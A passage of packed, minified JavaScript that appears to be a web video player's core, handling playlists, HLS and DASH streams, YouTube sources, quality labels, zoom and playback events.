x}E bz(){bL("4S","bz",1);o.W.ix();if(o.5Z&&v.dx==1){o.3P.nN(0,o.R.1f())}if(o.S.ka()){if(v.1a.hR==1&&o.S.eB()){if(I(v.1a.PJ)){o.Pn=1C(E(){o.S.bS()},v.1a.PJ*2a)}F{o.S.bS()}}F{u1()}}F{if(v.1au==1&&o.2f){o.W.8j()}uw()}}H.PK=E(){u1()};E u1(){if(v.1a.qD==1&&!o.S.eB()){o.S.tl();L}if(v.1a.ND==1){!o.S.kf()?o.S.ex():\'\'}uw()}E uw(){9v();js("1ag");if(v.8a==1&&v.1ah==1&&3p(v.Q4)){8a(v.Q4)}if(v.1ak){if(1M Qf!=="1N"){!o.Qb?o.Qb=1y Qf():\'\'}}}E xW(x){if(x.J(\'js:\')==0){2Z{x=2p(x.1p(3))}2A(e){eG.1e(e.7G)}}L x?x:\'\'}E xY(){B yG=2I.9x(5H.mp()/2a);B yH=(I(v.Qg)?v.Qg:0)+2G(o.R.1d());B 1G=0;o.1o.ak?1G=1:\'\';o.1o.5R?1G=2:\'\';o.1o.cI?1G=3:\'\';o.1o.Ql?1G=4:\'\';o.1o.tv?1G=5:\'\';B 1h=v.jl.1q("[yG]",yG);1h=1h.1q("[yH]",yH);1h=1h.1q("[19n]",1G);B 8k=1T.1O("4Q");8k.6G(\'3a\',1h);8k.6G(\'1b\',\'6w\');8k.6G(\'Y\',\'6w\');o.1Y.1J(8k)}};B KY=E(1h){B 1h;B 4u;B o3;B 9G;B 8I="";B fN=0;B ji=K;B p9=K;B xF;B R;B 4j;o.4b={x:1,y:1,x0:1,y0:1};B cR;B pj;B pk=0;B hK=0;B lf;if(1M(1h)==\'51\'){1h=4p(1h);if(1h.J("[{")==0){2Z{1h=1h.1q(/7O\'qt/ig,\'"\');1h=5y.7s(1h);cR?1h=o.W.7V(1h):\'\'}2A(e){eG.1e(e);1h="x6 5y"}}if(1h.J("#"+v.aP)==0){1h=o[o.fd[0]](1h)}if(1h){if(1h.J("#"+v.cP)==0&&1h.J(v.dz)>0){1h=o[o.fd[1]](1h)}}if(1h){if(1h.J("#0")==0){if(1h.J(o.eW)>0){1h=e6(1h.1q(o.eW,\'\'))+o.eW}F{1h=e6(1h)}}}if(v.eE==1){1h=eE(1h)}if(1M(1h)==\'51\'){if(1h.J(".cO")==1h.Q-4||1h.J(".ap")>0){pj=1h.2F(" or ");xm()}}}o.43=1O("1X");wW(o.43);O(o.43,{"5k":"2W 0.2s 3c","1I-7X":"62"});o.1Y.1J(o.43);if(v.26.PO==1){if(!o.xA){wr(o.43,\'o.PO\',v.26.n0!=1,v.26.n0==1,PP);o.xA=G}}if(!cR){cC()}E PP(){B p=o.43.mB;B p2=o.3g;if(v.26.n0==1){p=o.43.PQ;p2=o.4O}B x;if(p>p2*2r(v.26.PX,0.5)){if(o.S.ip()){x=G;o.S.eY()}}F{if(p<-p2*2r(v.26.PX,0.5)){if(o.S.eB()){x=G;o.S.bS()}}}if(x){if(v.26.n0==1){O(o.43,{"1c":0})}F{O(o.43,{"17":0})}}F{1y 5V({mc:o.43,1G:(v.26.n0==1?"1c":"17"),to:0,1d:0.1,7Q:"Ok",me:"xA"})}}E xm(){1h=pj[pk];if(1h.J(o.eW)>0){1h=1h.1q(o.eW,\'\');v.2C=1h}B 3G=gb(1h);3G.9t=E(){if(H.hL==4&&H.7m==4n){ex(H);o.S.O9()}F{pB(1)}};3G.i8=E(e){pB(1)};3G.b6();cR=G}E pB(x){if(pk+1<pj.Q){pk++;xm();x=0}if(x==1){3B("1a i4 sb or PY xR")}if(x==2){3B("1a2 5y")}}E ex(x){if(x.aO){B y=x.aO;if(y.J("#"+v.aP)==0){y=o[o.fd[0]](y)}if(y.J("#"+v.cP)==0&&y.J(v.dz)>0){y=o[o.fd[1]](y)}if(1h.J(".cO")==1h.Q-4){B cO=y.2F(/(\\r\\n\\t|\\n|\\r\\t)/gm);1h=[];B xn=1;B nw=\'\';X(B i=0;i<cO.Q;i++){if(cO[i].J("#1a6")>-1){if(cO[i].J(" - ")>-1){B 1w=cO[i].2F(" - ");nw=1w[1w.Q-1]}}if(cO[i].J("3q")>-1){1h.2n({1Z:""+(nw!=\'\'?nw:xn),2C:cO[i]});xn++;nw=\'\'}}}F{y=y.1q(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2Z{1h=5y.7s(y)}2A(e){pB(2)}}if(o.S){if(v.1a.tJ==1){o.S.ke(2)}}cC();d1();1C(E(){js("1a")},1)}}E cC(){1h=o.W.7V(1h);1h&&1h!=\'?\'?7V(1h):\'\'}E 3B(x,QR){B y=G;B yy=G;js("19N",x);if(QR!=1&&v.9R==1&&v.xL==1){xH();L}if(4u){if(o.1F||o.iY||(v.3x==1&&!o.1H)){if(4u.Q>0){9G++;y=9G>4u.Q-1;if(y&&4u.Q>1&&v.gE>0){if(o.gE<v.gE){9G=0;y=K}o.gE++}if(y&&v.12V==1){if(o.4F.Q>1){if(o.2P[o.3H].J(2T("g3"))==-1){o.2P[o.3H]=o.2P[o.3H]+\' (\'+2T("g3")+\')\'}if(o.3H>0){yy=K;o.W.6K(o.3H-1);lJ()}F{if(o.2P[o.3H+1].J(2T("g3"))==-1){yy=K;o.W.6K(o.3H+1);lJ()}}}}if(!y){B z=K;o.2K>0||!o.1H||R.6F()?\'\':o.2K=5p();if(o.2E!=nE(4u[9G])||o.2E!=\'dE\'){if(o.1F){o.W.cE(1);z=G}}if(v.p7>0){2L(o.nm);o.nm=1C(pD,v.p7*2a)}F{pD()}}F{if(v.9R==1&&yy&&v.xL!=1){y=K;xH()}}}}F{y=K}}if(y&&yy&&x){xK(x,G)}};E pD(){if(o.1F||o.iY||(v.3x==1&&!o.1H)){1e("12N dC",o.2K);7V(\'or\');o.1H&&!o.P?R.2Y():\'\';lJ()}F{2L(o.nm);o.nm=1C(pD,(v.p7>0?v.p7:5)*2a)}}E xK(x,mr){bL("2o","5X",G);if(v.PT==1&&!o.bY){if(v.PM==1){o.bC.ap(v.PN)}F{o.bC.ap(x)}if(v.PU==1&&I(v.Q3)){o.fV=1y Qk();o.W.iu()}}mr?o.bY=G:\'\';if(o.1F){o.W.8W();o.S.3d()}I(o.2v)&&!I(o.fV)?o.W.9v():\'\';js("2o",x)}E xH(){hK++;1e("5X hi Qy "+hK);o.1F?o.pc=1:\'\';I(o.dA)?2L(o.dA):\'\';o.dA=1C(Qj,v.xO*2a)}E Qj(){B x=2r(v.13b,10);if(o.1F||o.pc==1){o.pc=0;if(hK<x){o.W.hi()}F{if(v.xL==1){3B(R.lo(),1)}F{xK(\'hi 5X \'+R.lo())}}}}H.3B=E(x){3B(x?x:R.lo())};H.7C=E(y){1e("oS");ji=G;2L(lf);B x=K;if(4t()>0&&!o.5L&&!y){B 1d=o.Mk;if(1d+10<4t()){1e(\'13w (Qh)\');js("Qh");R.2Y();R.4B(1d);x=G}}if(!x){o.W.oS();js("4S")}};H.94=E(){if(v.yI==1){I(o.2v)?o.W.9v():\'\'}v.gx==1?o.W.iu():\'\';o.S.2Y();o.W.Qa();if(v.13I==1&&I(v.uI)){if(v.uI.Q>5){uJ();2M(xF);xF=5o(uJ,v.Q7*2a)}}js("1F")};H.lz=E(){if(v.tc==1&&o.5c){if(o.W.lz()){o.aW=R.D2();o.S.54();yM()}}o.xC=G};H.ca=E(){o.W.3d()};H.fU=E(){1e("13K")};H.fL=E(){1e("xy");o.W.xy();I(o.h4)?js("4v",o.h4):\'\'};H.bs=E(){1e("wN");hK=0;o.W.wN();o.2E=="1U"?z4(1):\'\'};H.9k=E(){if(R){1e("4t",4t());o.W.4t(5p(),4t());js("1f",4t());hK=0;2L(o.dA);if(I(o.qa)){o.W.eU(o.qa);o.qa=22}}};E 5p(){B x=R.1d();L x}E 4t(){B x=R.1f();L x}H.ce=E(){};H.7K=E(){1e("a9");o.W.a9();js("8O")};H.7w=E(){if(fN!=5p()){if(!o.bc){o.W.8W();if(fN==0){if(v.gx==1&&v.Pr==1){o.W.iu()}}}}fN=5p();B cF=4t();js("1d",fN);if(v.2D.on==1){if(1M(MD)==\'E\'){if(!4j&&v.2D.5u!=1&&v.Pj&&v.Pj!=\'\'&&fN>0){o.ge=1y MD();4j=o.ge.gs()}}}if(o.2E=="1U"&&o.1o.7T&&cF>0){if(o.1F&&fN>cF-1){2L(lf);lf=1C(Pi,4a)}}};E Pi(){if(!ji){o.W.3d();o.R.7C()}}H.wF=E(){if(o.2E=="3D"){R?R.pP():\'\'}};H.Pg=E(x){o.W.cE();R.P9(x)};H.pP=E(){if(o.2E=="3D"&&R){L R.4s()}F{L G}};H.qw=E(){L R.qw()};H.qu=E(){L R.qu()};H.6K=E(x){1e("13p",x);if((o.2E=="dE"||o.2E==o.ws||(o.2E=="1U"&&(v.aB==0||b8()<2))||(o.2E=="4m"&&(v.o2==0||dI()<2)))&&I(o.4F[x])){B 1d=H.1d();o.2K>0?\'\':o.2K=1d;o.W.4B(1d,K);7V(o.4F[x],G);B y=G;if(v.1l){if((v.1l.11B==1&&!o.1F)||!o.1H){y=K}}if(o.b7>0){R.hS(o.b7)}if(y){o.W.2Y()}}if(o.2E=="1U"&&v.aB==1&&b8()>1){R.Kh(x)}F if(o.2E=="4m"&&v.o2==1&&dI()>1){R.Kz(x)}F if(o.2E=="3D"||o.2E=="dm"){R.A3(x)}};H.JJ=E(x,y){L n8(x,y)};H.C2=E(x,y){L QA(x,y)};E n8(x,y){B r=x.1b+\'p\';if(x.1b<4n){r=\'pZ\'}F if(x.1b>=4n&&x.1b<=ei){r=\'ns\'}F if(x.1b>ei&&x.1b<=eK){r=\'nb\'}F if(x.1b>eK&&x.1b<=4o){r=\'mj\'}F if(x.1b>4o&&x.1b<=gB){r=\'wz\'}F if(x.1b>gB&&x.1b<=oE){r=\'nL\'}F if(x.1b>oE&&x.1b<=Pp){r=\'nP\'}F if(x.1b>Pp&&x.1b<=Ph){r=\'wO\'}F if(x.1b>Ph){r=\'wT\'}if(x.Y==11s&&x.1b<=12l){r=\'ns\'}F if(x.Y==PE&&x.1b<=Py){r=\'nb\'}F if(x.Y==12o&&x.1b<=11Y){r=\'mj\'}F if(x.Y==11S&&x.1b<=QU){r=\'nL\'}F if(x.Y==11Q&&x.1b<=11X){r=\'nP\'}F if(x.Y==11Z&&x.1b<=15u){r=\'wO\'}F if(x.Y==16g&&x.1b<=16h){r=\'wT\'}if(v.1l.163==1&&I(v.1l[\'8f\'+r])){r=v.1l[\'8f\'+r]}F{if(y==1){r=2T(r)}if(y==2&&I(x.aZ)){r=2G(x.aZ/2a)+\' \'+2T(\'iS\')}}L r};E QA(x,y){B r=x.rA();if(r=="155"||r=="en"){x="14j"}F if(r=="18i"||r=="ru"){x="Русский"}if(1M(v.oB)=="3U"){if(I(v.oB[x])){x=v.oB[x]}F{x=2r(v.oB[y.6P()],x)}}L x};E yM(){if(o.5c&&o.2g&&!o.AV){R.AQ();X(B i=0;i<o.2g.Q;i++){if(o.2g[i]!=\'bG\'){R.Km(o.2g[i],o.3w[i],(i==o.3X))}}o.AV=G}}H.az=E(x){1e("18s",x);x=3Y(x);R?R.hJ(x):\'\';if(v.2D.on==1){if(4j){4j.hJ(x)}}};H.PZ=E(){yM()};H.PW=E(){R.AQ()};H.eU=E(x){1e("17F",x);if(o.cA.Q>0){if(o.cA[x]){B 1d=H.1d();o.2K>0?\'\':o.2K=1d;o.W.4B(1d,K);7V(o.cA[x],G);o.W.2Y()}}F{if(o.2E=="1U"&&v.do==1){R.Ki(x)}F if(o.2E=="4m"&&v.PV==1){R.Kp(x)}F if(o.5c){R.hS(x)}}};H.yL=E(){B x=o.2P[o.3H];x==1N?x=\'\':\'\';B y=nA()&&v.lM==1&&v.aB==1&&x!=2T("2j");L(y?\'\'+2T("2j")+\' \':\'\')+x};H.yK=E(){B x=o.8r[o.8t];x==1N?x=\'\':\'\';L x};H.nA=E(){L nA()};E nA(){B x=K;if(R){if(o.2E=="3D"){x=R.2j()}if(o.2E=="1U"&&v.aB==1&&b8()>1&&v.lM==1){x=R.2j()}if(o.2E=="4m"&&v.o2==1&&dI()>1){x=R.2j()}}L x}E b8(){if(o.2E=="1U"){L R.b8()}F{L 0}}E dI(){if(o.2E=="4m"){L R.dI()}F{L 0}};H.a1=E(){L o.5c?R.a1():o.5e};H.5B=E(x){if(R&&(o.2E=="3D"||o.2E=="4Z"||I(v.a1))){R.5B()}if(v.wP>0){O(o.43,{"1b":(o.2f?"100%":o.ej-v.wP)})}if(o.4j&&v.2D.QK==1){o.ge.5B()}if(v.z9==1){16X()}if(o.D3){o.D3.5B()}};H.3A=E(){L R?R.3A():{}};H.mP=E(){R.mP()};H.9R=E(){1e(\'9R\');o.bf=0;o.1H?v.3x=1:\'\';o.W.a9();if(1h&&v.17x!=1){if(1h.J(\'(4i)\')==-1){1h=1h+(1h.J(\'?\')==-1?\'?\':\'&\')+\'yP=(4i)\'}}if(1h){if(o.5c){R.3a(1h);H.2Y()}F{7V(1h)}}};if(!I(o.2v)){yf()}if(I(v.2v)){if(v.2v!=\'\'){aT(v.2v,o.2v,v.iL);if(v.yI==1&&!o.1H){1t(o.2v)}}F{v.2v=22}}E aY(){8I=R?R.7m():\'\'}E Q5(1h){4u=1h.2F(" or ");X(B i=0;i<4u.Q;i++){if(4u[i].J(" eS ")>-1){o3=4u[i].2F(" eS ");4u[i]=o3[4i(0,o3.Q-1)]}if(I(v.o4)&&4u[i].J("//")==-1){4u[i]=v.o4+4u[i]}}9G=0}E Q6(){aY();if(8I=="7R"||o.5L){o.W.z2()}if(8I!=""){o.W.nB()}}E yf(){if(o.2v){o.1Y.3l(o.2v)}o.2v=1O("1X");O(o.2v,{"3u-1P":"1V","1E":v.oh,5k:"1E 0.5s"});if(v.z9==1){17g()}F{O(o.2v,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'Y\':\'100%\',\'1b\':\'100%\'})}o.1Y.1J(o.2v)}E 7V(x,y,Qc){2L(lf);v.lL==\'\'?v.lL=\';\':\'\';if(x.J(\'{\')>-1&&x.J(\'}\')>-1&&x.J(v.lL)>-1){B z=x.2F(v.lL);o.cA=[];X(B i=0;i<z.Q;i++){o.8r[i]=z[i].1p(z[i].J("{")+1,z[i].J("}")-1);o.cA[i]=z[i].1p(z[i].J("}")+1);if(I(v.d3)){if(v.d3==o.8r[i]){o.8t=i}}}x=o.cA[o.8t]}!I(4u)?4u=[]:\'\';o.oH?2L(o.oH):\'\';x&&x!=\'or\'&&x!=\'x\'?Q5(x):\'\';B ft=o.2E;if(4u.Q>0){o.2E=nE(4u[9G]);B gs=K;if(Qc){gs=G}1h=4u[9G];if(1h){1h=1h.1q(/\\(4i\\)/g,2I.4i())}F{1h=4u[0]}if(!gs&&x!=\'x\'&&R&&o.2E==ft&&(ft=="dE"||(ft=="4Z"&&!o.1o.29)||(ft=="3D"&&o.1H&&!p9)||ft=="dm"||ft=="1U"||ft=="4m")){R.3a(1h);1e("3a")}F{1e("17k");q3();QT(1h)}z4()}if(!y){2M(o.z7);o.z7=5o(Q6,o.ou);if(!I(v.2y)&&v.os==1&&v.z5==1){v.2y=\'\'}if(I(v.2y)){o.W.mm(v.2y)}if(v.fs==1){if(v.tc==1&&o.1o.29){}F{if(o.2E=="3D"){O(o.43,{"1c":-jU,"17":-jU})}F{2U(o.43)}v.1D.1t=0}}}}E z4(x){if(o.fY||x){if(o.gO){R.hJ(o.kq)}F{if(o.bH!=o.fY){R.hJ(o.6M[o.bH])}}}}E nE(x){B 1G="dE";if(x){if(x.J(".L3")>0){1G="1U"}F if(x.J(".L1")>0){1G="4m"}F if(x.J("w")==0&&x.J("s")==1){1G=o.ws}F if(x.J(\'3D.7t/\')>-1||x.J(\'mk.be/\')>-1){if(1M(oG)==\'E\'){1G="3D";if(v.zg==1){B y=\'mh://4Q.3D.7t/vi/\'+od(x)+\'/\';Qm(y+\'PB.kT\',E(z){z>100?v.2v=y+\'PB.kT\':v.2v=y+\'19J.kT\';if(o.1R){o.1R[o.3S][\'2v\']=v.2v}v.3x==1||o.1H?\'\':aT(v.2v,o.2v,v.iL)})}}F{1e("No Pw")}}F if(v.4Z==1&&x.J(\'4Z.7t/\')>-1){1G="4Z"}F if(v.dm==1&&x.J(\'12W.7t\')>-1){1G="dm"}F if(v.Pu==1){if(1M(Pt)==\'E\'){Pt(x)?1G="7O":\'\'}}}o.5c=1G=="dE"||1G=="1U"||1G=="4m"||1G==o.ws;L 1G}E Qm(1h,Qo){B 4Q=1y PL();4Q.9t=E(){Qo(H.1b)};4Q.3a=1h}E QT(x){o.2E=nE(x);if(o.5c){R=1y Lv(x,o.43,K)}if(o.2E=="3D"){R=1y oG(x,o.43)}if(v.4Z==1&&o.2E=="4Z"){R=1y QV(x,o.43)}if(o.2E=="7O"){R=1y 13H(x)}if(o.2E=="dm"){R=1y 13l(x,o.43)}o.S?o.S.Ml():\'\';B t=0;if(I(v.1f)){if(o.3P&&v.dx==1&&!o.1H){t=o.3P.cS().t}1C(E(){o.W.4t(t,v.1f)},100)}}E q3(){if(R){R.4G();R=22;8I="8P"}if(4j){4j.4G();4j=22;4j=1N;o.ge.5O();o.4j=22;o.ge=22}};H.4G=E(){q3()};H.11F=E(){4u=[];q3()};H.7V=E(x,y,z){7V(x,y,z)};H.aT=E(x){aT(x,o.2v,v.iL)};H.2Y=E(){if(R){ji=K;p9=K;if(o.5L){o.4J.2Y()}F{R.2Y();v.gx==1?o.W.iu():\'\'}if(I(4j)){4j.2Y()}if(o.8G){if(o.5c){if(o.8C>0&&!o.8G.12h()){o.8G.qj()}}F{o.q9=[];o.S.tq("dN")}}if(o.5c&&v.KB>-1&&!o.Cu&&!o.1o.5R){if(o.8C>0){R.KG()}}lJ()}F{1C(H.2Y,4o)}};E lJ(){if(v.Qu>0&&4u.Q>1){if(4t()==0||v.Qx==1){2L(o.oH);o.oH=1C(Qw,v.Qu*2a)}}}E Qw(){if(o.1F&&(4t()==0||v.Qx==1)&&5p()==0&&!o.nm){if(R){if(R.bo()==0&&9G!=4u.Q-1){3B(\'7V Qy\')}}}}H.Qp=E(1j){if(o.4j){if(v.2D.QK==1){if(o.vZ[o.4j]>2){L}}if(1j){1j.cT();1W.1j?1W.1j.7x=G:\'\'}B 1w=R;R.D4(G,o.4j);4j.D4(K,o.43);R=4j;4j=1w;R.2Y();4j.2Y();js("2D")}};H.QL=E(){R.3a(1h)};H.At=E(){v.6W==1?o.6W.3K("1t"):\'\';o.xX=G};H.kt=E(){if(v.1D.Da){v.1D.Da=K;if(o.S){o.S.BY(1);o.S.A9()}}o.xX=K};H.QM=E(){if(o.4j&&o.ge){o.ge.mF()}};H.iq=E(){if(o.5c&&o.6u){o.k5=G;R.6u()}};H.fG=E(){if(o.5c&&o.an){R.an()}};H.o8=E(){if(v.9r==1&&I(v.16i)){if(I(o.9r)){o.9r.1A()}F{if(1M(QO)==\'E\'){o.9r=1y QO()}}}nn();if(R){sG(0);R.o8()}};H.im=E(){o.9r?o.9r.1t():\'\';R?R.im():\'\'};H.nn=E(x){nn(x)};E nn(x){if(v.16j==1&&3p(v.7F)){if(I(o.7F)){o.7F.1A(x)}F{if(1M(QQ)==\'E\'){o.7F=1y QQ()}}}}H.3d=E(){if(o.5L){o.4J.3d()}F{R?R.3d():1e("15N")}if(I(o.4j)){4j.3d()}};H.pu=E(){p9=G;o.W.4B(0,K);I(o.2v)?o.W.9v():\'\';7V(\'x\')};H.eQ=E(){R?R.eQ():\'\'};H.4B=E(x){if(R){if(o.5L){o.4J.4B(x)}F{R.4B(x);if(v.2D.on==1){if(4j){4j.4B(x)}}}}};H.5g=E(){if(R){R.5g();o.5L?o.4J.5g():\'\';1e("3V")}if(v.2D.on==1&&v.2D.i9==1){if(4j){4j.5g()}}};H.6I=E(){if(R){R.6I();o.5L?o.4J.6I():\'\';1e("7A")}if(v.2D.on==1&&v.2D.i9==1){if(4j){4j.6I()}}};H.4w=E(x){R?R.4w(x):\'\';if(v.2D.on==1){if(v.2D.i9==1&&4j){4j.4w(x)}}if(o.5L){o.4J.4w(x)}};H.oq=E(){L R?R.oq():K};H.6F=E(){L R?R.6F():K};H.7m=E(){L 8I};H.8P=E(){L ji};H.1d=E(){B x=0;if(R){x=5p();if(o.5L){B y=o.4J.5p();y?x=y:\'\'}F{if(4t()>0&&x!=4t()){o.Mk=x+0.14e}}L x}F{L 0}};H.1f=E(){B x=0;if(R){x=4t();x==0&&I(v.1f)?x=v.1f*1:\'\';if(o.5L){B y=o.4J.4t();y?x=y:\'\'}}L x};H.bo=E(){L R?R.bo():0};H.io=E(){o.4b.io=o.4b.io?K:G;O(o.43,{"2W":(o.4b.io?"3J(-1)":"3J(1)")})};H.14a=E(){yf()};H.ym=E(){if(o.5c){R.4z()}};H.Lk=E(x,y){if(x==\'1Q\'){if(y==1){fi(v.1l.1Q/100)}if(y==2){fi(-v.1l.1Q/100)}if(y==3){o.R.jJ()}}F{if(o.5c){if(!o.aH[x]){if(x==\'ph\'){o.aH[x]=0}F{o.aH[x]=1}}if(y==1){o.aH[x]+=v.1l[x]/100}if(y==2){o.aH[x]-=v.1l[x]/100}if(y==3){if(x==\'ph\'){o.aH[x]=0}F{o.aH[x]=1}}!o.jz?o.jz=[]:\'\';o.jz[x]=x+\'(\'+2G(o.aH[x]*100)+\'%) \';B cf=\'\';X(B i in o.jz){cf+=o.jz[i]}O(R.2c(),{\'bu\':cf});o.S.qC(x)}}};H.1Q=E(x){fi(x)};E fi(x){if(7S(x).J(":")>0){B y=x.2F(":");B z0=o.3g/o.4O;B z1=o.R.3A();if(z1.Y>0){z0=z1.Y/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.5c){R.hA()}B w2=o.4O*z;B x2=w2/o.3g;B h2=o.3g/z;B y2=h2/o.4O;if(x2<1){o.4b.x0=o.4b.x=3Y(x2);o.4b.y=1}F{o.4b.x=1;o.4b.y0=o.4b.y=3Y(y2)}O(o.43,{"2W":"3J("+o.4b.x+") 3R("+o.4b.y+")"});o.l8=x}}F{o.4b.x+=3Y(x);o.4b.y+=3Y(x);O(o.43,{"2W":"3J("+o.4b.x+") 3R("+o.4b.y+")"})}if(v.26.14u==1){if(!o.vO){if(o.4b.x>0||o.4b.y>1){wr(o.43,\'o.14A\');o.vO=G}}wt()}o.S.qC(\'1Q\')};H.jJ=E(){if(o.5c){R.hA()}o.4b.x=o.4b.x0;o.4b.y=o.4b.y0;O(o.43,{"2W":"3J("+o.4b.x+") 3R("+o.4b.y+")"});o.S.qC(\'1Q\');o.l8=22;wt()};E wt(){if(o.vO&&v.26.14z!=1){if(o.4b.x==1&&o.4b.y==1){O(o.43,{"1c":0,"17":0})}}};H.lU=E(x,y){R.lU(x,y)};H.dH=E(){L dH()};E dH(){L 4u?(4u.Q>0?(4u[9G]?4u[9G]:\'\'):\'\'):\'\'};H.Lu=E(){L 4u.Q};H.2c=E(){L R?R.2c():K};H.6U=E(){if(o.5c){R.6U()}};H.uT=E(){R.uT()};E uJ(){B 3G=gb(v.uI+\'?1h=\'+4u[9G]);3G.9t=E(){if(H.hL==4&&H.7m==4n){if(H.aO){v.1Z=H.aO;o.W.aV(\'1Z\')}}};3G.b6()}};B Lv=E(1h,1K,2D){B 1k=1O(v.fs==1?"Lw":"cN");B eg;B vf=0;B 1U;B 5d=K;B w8=K;B Cc=K;B c7=K;B ir=-1;B 4m;B 7y=K;B ws;B Ce=K;B 7z=K;o.6s=K;B 9C=0;B a3=K;B 2o;B 14K;B o5=K;B lV=-1;B e0=-1;B wi;B qh;B mH;B 14C;B JG=\'cN/7n; 14W="154.14X, 14V.40.2"\';B nW=K;O(1k,{\'1r\':\'sy\',\'Y\':\'100%\',\'1b\':\'100%\',\'3U-m7\':\'l1\',\'5k\':"bu 0.2s 3c",\'8U-1b\':\'2j\',\'6h-1b\':\'1V\',\'8U-Y\':\'2j\',\'6h-Y\':\'1V\'});hA();if(o.1o.8E&&v.3x==1&&v.Cp==1){if(!o.1H&&v.7B){4e(1k,{\'eZ\':1})}F{o.3e=G;o.S?o.S.5g():\'\';4e(1k,{\'3e\':1,\'eZ\':1,\'3x\':1})}}F{if(o.1o.29){4e(1k,{\'eZ\':1})}if(!o.1o.tv){4e(1k,{\'4z\':(v.4z==1&&v.3x==0?\'9n\':\'1V\')})}}if(v.14N==1){4e(1k,{"14T":"L6","14R":"L6"})}4e(1k,{\'3a\':1h,\'x-47-6u\':\'uF\',\'Lf\':\'G\'});if(v.14P!=1){4e(1k,{\'Lf\':\'G\'})}if(v.14O==1){4e(1k,{\'2D\':\'K\'})}if(2D){1k.3x=G;if(v.2D.i9!=1||v.3x==1){1k.3e=G}}if(v.14M==1){4e(1k,{\'14s\':\'14r\'})}CI();if(v.146==1){B g8=1O("aG");4e(g8,{"sC":"no","LT":"G","LR":"G","3a":""});O(g8,{"1r":"2k","Y":"100%","1b":"100%","2V":0});1K.1J(g8);B KZ=1W.5o(E(){if(g8.8R.1T.hL==="qb"){1W.2M(KZ);O(g8.oP.9K,{"2R":0,"2S":0});g8.oP.9K.1J(1k)}},100)}F{1K.1J(1k)}if(!I(1h)){1h=\'\'}if(1h.J(".L1")>0){7z=G;if(!o.4m){if(1M L2!=="1N"){o.4m=1y L2()}}if(I(o.4m)){if(!I(1W.LA)){o.4m.eh()}F{uR()}}}F if(((3L.1U==1&&v.uX!=1)||1h.J(".L3")>0)&&(o.hf.J("9P")!=-1||I(1W.6k))){5d=G;w8=G;2Z{if(I(1W.6k)){if(!6k.L9()||(o.1o.7T&&v.13X==1&&!o.1o.5R)||(o.1o.7T&&o.1o.5R&&v.KW==1)||(o.1o.q5&&v.13U==1)){1e(\'9P 147 \',6k.L9());5d=K}F{if(v.4z==1||v.3x==1||v.Lb==1||2D){fe(K)}}}F{5d=K}}2A(2o){5d=K}}F if(1h.J("w")==0&&1h.J("s")==1&&v.14n==1){a3=G;Cg()}if(o.1o.tv&&v.3x==1&&!5d&&!7z&&!a3){1C(E(){o.W.gc()},100)}if(v.8G==1){I(o.8G)?o.8G.fP():\'\';o.8G=1y 14m()};H.uT=E(){uR()};E uR(){7z=G;if(vq()){if(v.4z==1||v.3x==1||v.Le==1){om(K)}}F{7z=K;1e("14k i4 K2")}}E om(x){if(o.4m&&!7y){o.4m.gs(x,1k,1h,2D);I(1W.LA)?7y=G:\'\'}}E fe(x){1e("9P");if(o.4F.Q>1){v.aB=0;v.Lh=G}F{v.Lh?v.aB=1:\'\'}if(o.cA.Q>1){v.do=0;v.LB=G}F{v.LB?v.do=1:\'\'}o.oX=K;ir=-1;B tW=K;if(v.7B&&v.LY==1){tW=G;v.LY=0}eg={K1:(v.M1==1&&!2D),15Y:(v.4z==1||v.3x==1||2D||x)&&!tW,gu:60,uo:60,15W:(v.M2>0?v.M2*2a:M5),15M:(v.M4>0?v.M4*2a:M5),15R:K};if(v.15P==1){eg.15O=G}if(v.gL==1){B ks=[\'fp\',\'wv\',\'pr\',\'ck\'];B nM=[\'7t.16a.15r\',\'7t.15n.iV\',\'7t.15m.15k\',\'3E.w3.15j\'];B dj={};X(B i=0;i<ks.Q;i++){if(v[\'gL\'+ks[i]]==1){dj[nM[i]]={};if(3p(v[\'gL\'+ks[i]+\'l\'])){dj[nM[i]].15i=v[\'gL\'+ks[i]+\'l\']}if(3p(v[\'gL\'+ks[i]+\'s\'])){dj[nM[i]].15h=v[\'gL\'+ks[i]+\'s\']}}}eg.15f=G;eg.158=dj}if(v.Mb==1){eg[\'15a\']=E(3G,1h){3G.Mc=G}}if(I(v.8F)){if(I(v.8F.gu)){if(v.8F.gu>gB){v.8F.gu=gB}v.8F.uo=v.8F.gu}if(I(v.8F.Md)){v.8F.uo=v.8F.gu=v.8F.Md}if(1M v.8F=="3U"){X(B 1i in v.8F){eg[1i]=v.8F[1i]}}}1U=1y 6k(eg);js("1U",1U,1);1U.K6(1h);1U.15p(1k);1U.on(6k.9l.15g,E(){1e("9P 15I")});1U.on(6k.9l.15H,E(1j,2u){!2D?o.W.gc():\'\'});1U.on(6k.9l.15G,E(1j,2u){if(!2D&&v.aB==1&&b8()>1){JB();pC();o.S?o.S.kn(o.3H):\'\'}});1U.on(6k.9l.15F,E(1j,2u){pC()});1U.on(6k.9l.15E,E(1j,2u){pC()});1U.on(6k.9l.15A,E(1j,2u){if(!2D){if(2u.jy.6s!=o.6s){o.6s=2u.jy.6s;o.S.54()}o.6s=2u.jy.6s;if(o.6s){1e("15z");o.JA=1h.J("?CU")>-1;if(1k.1f>0&&1k.c4>0){if(1k.1f-1k.c4<10){if(o.kR>0){if(o.kR==1k.c4&&o.Mf==1k.1f){o.qo++;if(o.qo>2){o.qo=0;o.kR=-1;1U.ba();fe(G);7C()}}F{o.kR=-1}}F{o.kR=1k.c4;o.Mf=1k.1f}}}}}if(v.aB==1){o.3H=1U.qn;o.S?o.S.kn(o.3H):\'\'}qx()});1U.on(6k.9l.157,E(1j,2u){if(I(2u.v9)){!2D?js("13P",2u.v9.12a):\'\';if(v.11W==1){1M LH!=="1N"?LH(2u.v9):\'\'}}if(ir>-1){1U.KE=ir;ir=-1}Cc=G;JV()});1U.on(6k.9l.12j,E(1j,2u){js("11O",2u,1)});1U.on(6k.9l.11N,E(1j,2u){!2D&&v.do==1?C0():\'\'});1U.on(6k.9l.11q,E(1j,2u){if(!2D&&v.do==1){C3()}});if(v.11p==1){qh=1y 11n(1U,2D)}F{1U.11l=K}1U.on(6k.9l.11g,E(1j,2u){v.1e==1?eG.1e(2u):\'\';js(2u.1G+\'6k\',2u,0,G);o.AG=2u;if(2u.oV){cl(2u.1G){1v 6k.LS.11m:1e("9P oV wa 2o");if(v.vN==1){vt()}F{2o=2u.jy+\' 